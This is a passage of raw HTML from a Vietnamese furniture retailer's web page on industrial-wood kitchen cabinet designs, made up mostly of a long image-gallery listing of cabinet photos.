	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-696e2334dae7f" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="rey-overlay rey-overlay--header" style="opacity:0;"></div>
<div class="rey-overlay rey-overlay--header-top" style="opacity:0;"></div>

</header>
<!-- .rey-siteHeader -->


		<div id="content" class="rey-siteContent --tpl-default">
	
			
	<div id="fb-root"></div>
<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=1376711242384171&autoLogAppEvents=1" nonce="VzVHDuux"></script>		
	


			
			<div class = "fb-like" data-share = "true" data-width = "450" data-show-face = "true" > </div>
			
			
			
			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ML7XJDT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			


		<div class="rey-siteContainer "  data-page-el-selector="body.elementor-page-5081">
			<div class="rey-siteRow">

				
				<main id="main" class="rey-siteMain --filter-panel">
		
			<header class="rey-pageHeader">
	<h1 class="rey-pageTitle entry-title">Mẫu Tủ Bếp Gỗ Công Nghiệp</h1></header><!-- .rey-pageHeader -->

		
		
<article id="page-5081" class="post-5081 page type-page status-publish hentry">
	<div class="rey-pageContent">
				<div data-elementor-type="wp-page" data-elementor-id="5081" class="elementor elementor-5081">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-66ac1c3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66ac1c3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c08723a" data-id="4c08723a" data-element_type="column">
			<div class="elementor-column-wrap--4c08723a elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47c89136 elementor-widget elementor-widget-text-editor" data-id="47c89136" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:imagely/nextgen-gallery -->
<div id="toc_container" class="no_bullets"><p class="toc_title">Nội Dung Ch&iacute;nh</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li></ul></li><li><ul><li></li><li></li><li></li><li></li></ul></li><li><ul><li></li><li></li><li></li><li></li></ul></li></ul></div>
<h2 style="text-align: center;"><span id="Mau_tu_bep_go_cong_nghiep_8211_4_phong_cach_hang_dau_2023_8211_2024"><strong>Mẫu tủ bếp gỗ công nghiệp</strong><strong> &#8211; 4 phong cách hàng đầu 2023 &#8211; 2024</strong></span></h2>
<h3><span id="Mau_tu_bep_hien_dai_8211_phan_1">Mẫu tủ bếp hiện đại &#8211; phần 1:</span></h3>
<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-2c7a00edaa9c6c6a3596c89e819b7b4a-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-1.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-1.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-1.jpg"
				data-image-id="8782"
				data-title="tu-bep-dep-phan-1-230501-1"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-1"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-1"
					alt="tu-bep-dep-phan-1-230501-1"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-2.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-2.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-2.jpg"
				data-image-id="8783"
				data-title="tu-bep-dep-phan-1-230501-2"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-2"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-2"
					alt="tu-bep-dep-phan-1-230501-2"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-3.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-3.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-3.jpg"
				data-image-id="8784"
				data-title="tu-bep-dep-phan-1-230501-3"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-3"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-3"
					alt="tu-bep-dep-phan-1-230501-3"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-4.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-4.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-4.jpg"
				data-image-id="8785"
				data-title="tu-bep-dep-phan-1-230501-4"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-4"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-4"
					alt="tu-bep-dep-phan-1-230501-4"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-5.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-5.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-5.jpg"
				data-image-id="8786"
				data-title="tu-bep-dep-phan-1-230501-5"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-5"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-5"
					alt="tu-bep-dep-phan-1-230501-5"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-6.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-6.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-6.jpg"
				data-image-id="8787"
				data-title="tu-bep-dep-phan-1-230501-6"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-6"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-6"
					alt="tu-bep-dep-phan-1-230501-6"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-6.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-7.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-7.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-7.jpg"
				data-image-id="8788"
				data-title="tu-bep-dep-phan-1-230501-7"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-7"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-7"
					alt="tu-bep-dep-phan-1-230501-7"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-7.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-8.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-8.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-8.jpg"
				data-image-id="8789"
				data-title="tu-bep-dep-phan-1-230501-8"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-8"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-8"
					alt="tu-bep-dep-phan-1-230501-8"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-8.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-9.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-9.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-9.jpg"
				data-image-id="8790"
				data-title="tu-bep-dep-phan-1-230501-9"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-9"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-9"
					alt="tu-bep-dep-phan-1-230501-9"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-9.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-10.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-10.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-10.jpg"
				data-image-id="8791"
				data-title="tu-bep-dep-phan-1-230501-10"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-10"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-10"
					alt="tu-bep-dep-phan-1-230501-10"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-10.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-11.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-11.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-11.jpg"
				data-image-id="8792"
				data-title="tu-bep-dep-phan-1-230501-11"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-11"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-11"
					alt="tu-bep-dep-phan-1-230501-11"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-11.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-12.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-12.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-12.jpg"
				data-image-id="8793"
				data-title="tu-bep-dep-phan-1-230501-12"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-12"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-12"
					alt="tu-bep-dep-phan-1-230501-12"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-12.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-13.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-13.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-13.jpg"
				data-image-id="8794"
				data-title="tu-bep-dep-phan-1-230501-13"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-13"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-13"
					alt="tu-bep-dep-phan-1-230501-13"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-13.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-14.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-14.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-14.jpg"
				data-image-id="8795"
				data-title="tu-bep-dep-phan-1-230501-14"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-14"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-14"
					alt="tu-bep-dep-phan-1-230501-14"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-14.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-15.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-15.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-15.jpg"
				data-image-id="8796"
				data-title="tu-bep-dep-phan-1-230501-15"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-15"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-15"
					alt="tu-bep-dep-phan-1-230501-15"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-15.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-16.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-16.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-16.jpg"
				data-image-id="8797"
				data-title="tu-bep-dep-phan-1-230501-16"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-16"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-16"
					alt="tu-bep-dep-phan-1-230501-16"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-16.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-17.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-17.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-17.jpg"
				data-image-id="8798"
				data-title="tu-bep-dep-phan-1-230501-17"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-17"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-17"
					alt="tu-bep-dep-phan-1-230501-17"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-17.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-18.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-18.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-18.jpg"
				data-image-id="8799"
				data-title="tu-bep-dep-phan-1-230501-18"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-18"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-18"
					alt="tu-bep-dep-phan-1-230501-18"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-18.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-19.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-19.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-19.jpg"
				data-image-id="8800"
				data-title="tu-bep-dep-phan-1-230501-19"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-19"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-19"
					alt="tu-bep-dep-phan-1-230501-19"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-19.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-20.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-20.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-20.jpg"
				data-image-id="8801"
				data-title="tu-bep-dep-phan-1-230501-20"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-20"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-20"
					alt="tu-bep-dep-phan-1-230501-20"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-20.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-21.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-21.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-21.jpg"
				data-image-id="8802"
				data-title="tu-bep-dep-phan-1-230501-21"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-21"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-21"
					alt="tu-bep-dep-phan-1-230501-21"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-21.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-22.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-22.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-22.jpg"
				data-image-id="8803"
				data-title="tu-bep-dep-phan-1-230501-22"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-22"
